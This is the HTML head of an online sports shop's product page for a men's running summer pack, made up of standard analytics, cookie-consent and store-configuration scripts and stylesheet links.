

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.silasport.com/en/3417-296220-man-running-summer-pack-armos-legend-black.html
body_size: 46578
content:
<!doctype html>
<html lang="en-US">

  <head>
    
      

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK</title>
  
    <script data-keepinline="true">
    var cdcGtmApi = '//www.silasport.com/en/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"PACK ETE RUNNING HOMME - ARMOS LEGEND NOIR","item_id":"3417-296220","price":"66.5","price_tax_exc":"66.5","price_tax_inc":"79.8","item_brand":"ARMOS","item_category":"PACKS PROMOTION","item_variant":"3417-defaultCombination","quantity":1,"google_business_vertical":"retail","wholesale_price":"31.4"}],"value":"66.5"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRJC66VW');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  
  <meta name="description" content="MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.silasport.com/en/3417-man-running-summer-pack-armos-legend-black.html">
    
          <link rel="alternate" href="https://www.silasport.com/fr/3417-pack-ete-running-homme-armos-legend-noir.html" hreflang="fr">
          <link rel="alternate" href="https://www.silasport.com/en/3417-man-running-summer-pack-armos-legend-black.html" hreflang="en-us">
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "SILASPORT",
    "url" : "https://www.silasport.com/en/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.silasport.com/img/logo-1657549129.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.silasport.com/en/",
      "name": "SILASPORT"
    },
    "name": "MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK",
    "url":  "https://www.silasport.com/en/3417-296220-man-running-summer-pack-armos-legend-black.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.silasport.com/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "PACKS PROMOTION",
            "item": "https://www.silasport.com/en/1035-packs-promotion"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK",
            "item": "https://www.silasport.com/en/3417-296220-man-running-summer-pack-armos-legend-black.html#/ap5_pack-3417_defaultcombination"
          }              ]
    }
  </script>
  

  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
	"@id": "product",
    "name": "MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK",
    "description": "MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK",
    "category": "PACKS PROMOTION",
    "image" :"https://www.silasport.com/27250-home_default/man-running-summer-pack-armos-legend-black.jpg",    "sku": "PA1035-3517",
    "mpn": "PA1035-3517"
        ,
    "brand": {
      "@type": "Thing",
      "name": "ARMOS"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.305000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK",
      "price": "79.8",
      "url": "https://www.silasport.com/en/3417-296220-man-running-summer-pack-armos-legend-black.html#/14840-ap5_pack-3417_defaultcombination",
      "priceValidUntil": "2025-12-23",
              "image": ["https://www.silasport.com/27250-large_default/man-running-summer-pack-armos-legend-black.jpg"],
            "sku": "PA1035-3517",
      "mpn": "PA1035-3517",
                        "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "SILASPORT"
      }
    }
      }
</script>


  
    
  


  
    <meta property="og:title" content="MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK" />
    <meta property="og:description" content="MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK" />
    <meta property="og:url" content="https://www.silasport.com/en/3417-296220-man-running-summer-pack-armos-legend-black.html" />
    <meta property="og:site_name" content="SILASPORT" />
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.silasport.com/img/favicon.ico?1686565992">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.silasport.com/img/favicon.ico?1686565992">




<script type="text/javascript" src="https://www.silasport.com/themes/mychild/assets/js/tarteaucitron/tarteaucitron.js"></script>

        <script type="text/javascript">
        tarteaucitron.init({
    	  
          "privacyUrl": "", /* Privacy policy url */
          "bodyPosition": "bottom", /* or top to bring it as first element for accessibility */

    	  "hashtag": "#tarteaucitron", /* Open the panel with this hashtag */
    	  "cookieName": "tarteaucitron", /* Cookie name */
    
    	  "orientation": "bottom", /* Banner position (top - bottom) */
       
          "groupServices": false, /* Group services by category */
          "showDetailsOnClick": true, /* Click to expand the description */
          "serviceDefaultState": "wait", /* Default state (true - wait - false) */
                           
    	  "showAlertSmall": false, /* Show the small banner on bottom right */
    	  "cookieslist": false, /* Show the cookie list */
                           
          "closePopup": false, /* Show a close X on the banner */

          "showIcon": true, /* Show cookie icon to manage cookies */
          //"iconSrc": "", /* Optionnal: URL or base64 encoded image */
          "iconPosition": "BottomRight", /* BottomRight, BottomLeft, TopRight and TopLeft */

    	  "adblocker": false, /* Show a Warning if an adblocker is detected */
                           
          "DenyAllCta" : true, /* Show the deny all button */
          "AcceptAllCta" : true, /* Show the accept all button when highPrivacy on */
          "highPrivacy": true, /* HIGHLY RECOMMANDED Disable auto consent */
          "alwaysNeedConsent": false, /* Ask the consent for "Privacy by design" services */
                           
    	  "handleBrowserDNTRequest": false, /* If Do Not Track == 1, disallow all */

    	  "removeCredit": false, /* Remove credit link */
    	  "moreInfoLink": true, /* Show more info link */

          "useExternalCss": false, /* If false, the tarteaucitron.css file will be loaded */
          "useExternalJs": false, /* If false, the tarteaucitron.js file will be loaded */

    	  //"cookieDomain": ".my-multisite-domaine.fr", /* Shared cookie for multisite */
                          
          "readmoreLink": "", /* Change the default readmore link */

          "mandatory": true, /* Show a message about mandatory cookies */
          "mandatoryCta": true, /* Show the disabled accept button when mandatory on */
    
          //"customCloserId": "", /* Optional a11y: Custom element ID used to open the panel */
          
          "googleConsentMode": true, /* Enable Google Consent Mode v2 for Google ads and GA4 */
          
          "partnersList": false /* Show the number of partners on the popup/middle banner */
        });
        </script>
       

  <link rel="stylesheet" href="/themes/mychild/assets/css/custom-mychild.css" media="all">
  <script defer="defer" src="/themes/mychild/assets/js/custom-mychild.js"></script>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">


  




  	  <script type="text/javascript" src="/themes/armos/assets/js/mmenu.js"></script>



  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/www.silasport.com\/en\/module\/pm_advancedsearch\/advancedsearch4";
        var ap5_autoScrollBuyBlock = false;
        var ap5_bootstrapTheme = true;
        var ap5_cartPackProducts = [];
        var ap5_displayMode = "advanced";
        var ap5_isPS16 = true;
        var ap5_modalErrorTitle = "An error has occurred";
        var ap5_updatePackURL = "https:\/\/www.silasport.com\/en\/pack\/update\/3417\/ap5?id_product=3417&rand=1765234772";
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"1676431269267920","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"EN3417"},"value":{"label":"value","value":79.8},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK"},"content_category":{"label":"content_category","value":"PACKS PROMOTION"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1676431269267920","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"9ae58f8646ed6c7a93c99275c9d295af","ajaxUrl":"https:\/\/www.silasport.com\/en\/module\/facebookproductad\/ajax","external_id":null,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":7060,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"EN","useConversionApi":"1","useApiForPageView":"1","currentPage":"product","id_order":false};
        var icc_custom_product_ajaxcontroller = "https:\/\/www.silasport.com\/en\/module\/icccustomproducts\/Ajax";
        var icc_custom_product_error_message_ajax = "An error occurred while saving the customization.";
        var isVersionGreaterOrEqualTo177 = 1;
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.silasport.com\/en\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.silasport.com\/en\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":2,"url_rewriting":true,"use_autocomplete":2,"minwordlen":3,"l_products":"Products","l_manufacturers":"Manufacturers","l_suppliers":"Suppliers","l_categories":"Categories","l_no_results_found":"No results found","l_more_results":"More results \u00bb","ENT_QUOTES":3,"jolisearch_position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":true,"display_supplier":"","display_category":true,"use_mobile_ux":"","mobile_media_breakpoint":"760","mobile_opening_selector":"","show_add_to_cart_button":"","add_to_cart_button_style":1,"show_features":"1","feature_ids":[],"show_feature_values_only":true,"show_price":"1","theme":"finder"};
        var klAddedToCart = {"url":"\/klaviyo\/events\/add-to-cart"};
        var klCustomer = null;
        var klProduct = {"ProductName":"MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK","ProductID":3417,"SKU":"PA1035-3517","Tags":[],"Price":"66.50","PriceInclTax":"79.80","SpecialPrice":"79.80","Categories":["CLOTHING","RUNNING","PACK SETS","Men Summer pack - jersey & short","PACKS PROMOTION","ARMOS","Collection LEGEND","RUNNING ARMOS LEGEND","RUNNING - Collection ARMOS LEGEND"],"Image":"https:\/\/www.silasport.com\/27250-home_default\/man-running-summer-pack-armos-legend-black.jpg","Link":"https:\/\/www.silasport.com\/en\/3417-man-running-summer-pack-armos-legend-black.html","ShopID":1,"LangID":2,"eventValue":66.5,"external_catalog_id":"1:2","integration_key":"prestashop"};
        var mollieSubAjaxUrl = "https:\/\/www.silasport.com\/en\/module\/mollie\/ajax";
        var oosn_id_module = "104";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.silasport.com\/en\/3417-man-running-summer-pack-armos-legend-black.html","meta":{"title":"MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK","description":"MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3417":true,"product-MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK":true,"product-id-category-1035":true,"product-id-manufacturer-50":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"SILASPORT","logo":"https:\/\/www.silasport.com\/img\/logo-1657549129.jpg","stores_icon":"https:\/\/www.silasport.com\/img\/logo_stores.png","favicon":"https:\/\/www.silasport.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.silasport.com\/","current_url":"https:\/\/www.silasport.com\/en\/3417-296220-man-running-summer-pack-armos-legend-black.html","shop_domain_url":"https:\/\/www.silasport.com","img_ps_url":"https:\/\/www.silasport.com\/img\/","img_cat_url":"https:\/\/www.silasport.com\/img\/c\/","img_lang_url":"https:\/\/www.silasport.com\/img\/l\/","img_prod_url":"https:\/\/www.silasport.com\/img\/p\/","img_manu_url":"https:\/\/www.silasport.com\/img\/m\/","img_sup_url":"https:\/\/www.silasport.com\/img\/su\/","img_ship_url":"https:\/\/www.silasport.com\/img\/s\/","img_store_url":"https:\/\/www.silasport.com\/img\/st\/","img_col_url":"https:\/\/www.silasport.com\/img\/co\/","img_url":"https:\/\/www.silasport.com\/themes\/mychild\/assets\/img\/","css_url":"https:\/\/www.silasport.com\/themes\/mychild\/assets\/css\/","js_url":"https:\/\/www.silasport.com\/themes\/mychild\/assets\/js\/","pic_url":"https:\/\/www.silasport.com\/upload\/","pages":{"address":"https:\/\/www.silasport.com\/en\/address","addresses":"https:\/\/www.silasport.com\/en\/addresses","authentication":"https:\/\/www.silasport.com\/en\/login","cart":"https:\/\/www.silasport.com\/en\/cart","category":"https:\/\/www.silasport.com\/en\/index.php?controller=category","cms":"https:\/\/www.silasport.com\/en\/index.php?controller=cms","contact":"https:\/\/www.silasport.com\/en\/contact-us","discount":"https:\/\/www.silasport.com\/en\/discount","guest_tracking":"https:\/\/www.silasport.com\/en\/guest-tracking","history":"https:\/\/www.silasport.com\/en\/order-history","identity":"https:\/\/www.silasport.com\/en\/identity","index":"https:\/\/www.silasport.com\/en\/","my_account":"https:\/\/www.silasport.com\/en\/my-account","order_confirmation":"https:\/\/www.silasport.com\/en\/order-confirmation","order_detail":"https:\/\/www.silasport.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.silasport.com\/en\/order-follow","order":"https:\/\/www.silasport.com\/en\/order","order_return":"https:\/\/www.silasport.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.silasport.com\/en\/order-slip","pagenotfound":"https:\/\/www.silasport.com\/en\/page-not-found","password":"https:\/\/www.silasport.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.silasport.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.silasport.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.silasport.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.silasport.com\/en\/prices-drop","product":"https:\/\/www.silasport.com\/en\/index.php?controller=product","search":"https:\/\/www.silasport.com\/en\/search","sitemap":"https:\/\/www.silasport.com\/en\/sitemap","stores":"https:\/\/www.silasport.com\/en\/stores","supplier":"https:\/\/www.silasport.com\/en\/supplier","register":"https:\/\/www.silasport.com\/en\/login?create_account=1","order_login":"https:\/\/www.silasport.com\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.silasport.com\/fr\/3417-pack-ete-running-homme-armos-legend-noir.html","en-us":"https:\/\/www.silasport.com\/en\/3417-man-running-summer-pack-armos-legend-black.html"},"theme_assets":"\/themes\/mychild\/assets\/","actions":{"logout":"https:\/\/www.silasport.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.silasport.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.silasport.com\/en\/"},{"title":"PACKS PROMOTION","url":"https:\/\/www.silasport.com\/en\/1035-packs-promotion"},{"title":"MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK","url":"https:\/\/www.silasport.com\/en\/3417-296220-man-running-summer-pack-armos-legend-black.html#\/ap5_pack-3417_defaultcombination"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765234772,"static_token":"9ae58f8646ed6c7a93c99275c9d295af","token":"e1dcc18a37ea325b5233679467938425","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.silasport.com\/en\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>
<script type="text/javascript">
    tarteaucitron.user.klaviyoCompanyId = 'TZkx7Z';
    (tarteaucitron.job = tarteaucitron.job || []).push('klaviyo');
  // tarteaucitron.user.gtagUa = 'G-GFK1QLB2HX';
  // tarteaucitron.user.gtagMore = function () { /* add here your optionnal gtag() */ };
  // (tarteaucitron.job = tarteaucitron.job || []).push('gtag');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmanalyticsstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
</script>		<link rel="stylesheet" href="https://www.silasport.com/themes/classic/assets/css/theme.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/blockreassurance/views/dist/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ps_searchbar/ps_searchbar.css" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/frontend.min.css?v=2.5.9" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/ce/3170201.css?v=1709807983" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/ce/6170201.css?v=1751636364" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/lib/font-awesome/css/font-awesome.min.css?v=4.7-swap" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/lib/animations/animations.min.css?v=2.5.9" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/lib/ceicons/ceicons.min.css?v=2.5.9" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/ce/1-global.css?v=1759453326" media="all">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/prestablog/views/css/grid-for-1-7-module.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/prestablog/views/css/grid-for-1-7-module-widget.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/prestablog/views/css/blog1.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/css/front/owl.carousel.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/css/front/owl.theme.default.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/css/front/g_relatedcrosssellingproducts.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/font-awesome.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/animate.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/themes/mychild/modules/pm_advancedpack/views/css/owl.carousel.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/themes/mychild/modules/pm_advancedpack/views/css/animate.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/themes/mychild/modules/pm_advancedpack/views/css/pack-17.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/themes/mychild/modules/pm_advancedpack/views/css/dynamic-1.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/interestedinproduct/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/interestedinproduct/libraries/css/balloon.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/steavisgarantis/views/css/style.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ambjolisearch/views/css/jolisearch-common.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ambjolisearch/views/css/jolisearch-finder.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/hioutofstocknotification/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/hioutofstocknotification/views/css/custom.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/freedeliverymanager/views/css/style-classic.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/freedeliverymanager/views/css/icons/timactive.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/icccustomproducts//views/css/front_global.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/icccustomproducts//views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/plugins/growl/jquery.growl.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/wkcustompayment/views/css/bannerslider.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/iccrecaptcha/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/themes/mychild/modules/ps_imageslider/css/homeslider.css" media="all">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/megamenu.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/fix17.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/ui/themes/base/jquery.ui.core.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/pm_advancedsearch/views/css/pm_advancedsearch-17.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/pm_advancedsearch/views/css/pm_advancedsearch_dynamic.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/pm_advancedsearch/views/css/selectize/selectize.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.9","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":1,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":"3417030201","title":"MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


<script type="text/javascript" defer src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="screen" />

<link href="/themes/mychild/vendor/fancy/fancybox.css" rel="stylesheet"/>
<script type="text/javascript" src="/themes/mychild/vendor/fancy/fancybox.umd.js"></script>
<script>
    document.addEventListener('DOMContentLoaded',function(){
        Fancybox.bind("#fancySize", {});
    });
</script>


  <style>.ets_mm_megamenu .mm_menus_li .h4,
.ets_mm_megamenu .mm_menus_li .h5,
.ets_mm_megamenu .mm_menus_li .h6,
.ets_mm_megamenu .mm_menus_li .h1,
.ets_mm_megamenu .mm_menus_li .h2,
.ets_mm_megamenu .mm_menus_li .h3,
.ets_mm_megamenu .mm_menus_li .h4 *:not(i),
.ets_mm_megamenu .mm_menus_li .h5 *:not(i),
.ets_mm_megamenu .mm_menus_li .h6 *:not(i),
.ets_mm_megamenu .mm_menus_li .h1 *:not(i),
.ets_mm_megamenu .mm_menus_li .h2 *:not(i),
.ets_mm_megamenu .mm_menus_li .h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: 'Roboto';
}

.ets_mm_block *{
    font-size: 15px;
}    

@media (min-width: 1200px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

